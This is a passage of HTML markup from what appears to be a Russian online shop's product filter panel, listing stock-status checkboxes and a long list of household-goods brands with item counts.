											<li class="lvl1 kombox-closed" data-id="stock_preorder-265">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">В наличии/под заказ</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="stock_preorder" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__265_4033496702">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="v_nalichii"
                                            name="stock_preorder"
                                            id="arrFilter__265_4033496702"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">в наличии <span class="kombox-cnt">(85)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__265_2272098024">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pod_zakaz"
                                            name="stock_preorder"
                                            id="arrFilter__265_2272098024"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">под заказ <span class="kombox-cnt">(7)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Прямо сейчас</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Временно отсутствует</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Скоро в продаже</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="brand-267">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Бренд</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="brand" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__267_1889509032">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="greenclean"
                                            name="brand"
                                            id="arrFilter__267_1889509032"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">GreenClean <span class="kombox-cnt">(13)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__267_2396732099">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="mirpack"
                                            name="brand"
                                            id="arrFilter__267_2396732099"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">MIRPACK <span class="kombox-cnt">(72)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Без торговой марки</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">1-2 pro</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">4 сезона</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Агросфера</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Акор</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">АШАН красная пятница</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Вселенная порядка</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Дарим Красиво</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Дарите счастье</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Дикси</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Доляна</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Домашний сундук</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Знак качества</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Интерпак</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Интерпластика</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Каждый день</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Концепция быта</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">КРЕПАК</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ЛАЙМА</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ЛЮБАША</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Мелочи жизни</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">МЕШКОFF</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Моя корзинка</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Мультидом</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ОФИСМАГ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ОФИСНАЯ ПЛАНЕТА</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Рыжий кот</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">СЗПИ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">СИБРТЕХ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ТД НХК</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ТерПак</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Тикопластик</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Тов.Чистов</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Фрекен Бок</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Akor</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Ambrosia</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Aro</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ATTACHE</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Avikomp</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BonHome</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BRABANTIA</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Brauberg</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BROSIS.TRADE</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BY</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">CASO</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Celesta</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Clean Line</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Clean Wrap</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">COSY</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Dani Plastic</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Dexx</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">DoECO</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">DOMESTICO</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Extra</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">FACKELMANN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Feniks</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">FISSMAN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Flatel</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Frau Marta</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Gefu</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">GRIFON</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Home Collection</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Homex</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Horeca Celect</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">JOSEPH</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Kitchen Angel</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Kuchenprofi</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Laima</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Lekue</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Lion</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Lomberta</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Malibri</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Mallony</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Manuka Health</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Markethot</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Master Fresh</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Master House</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Metro Chef</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Metro professional</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">monbento</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">MYUNGJIN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NN ing</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NoBrand</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NoStik</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">OFFICECLEAN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Paclan</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Palisad</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Papstar</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Parfix</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Paterra</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">PRIMA PACK</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
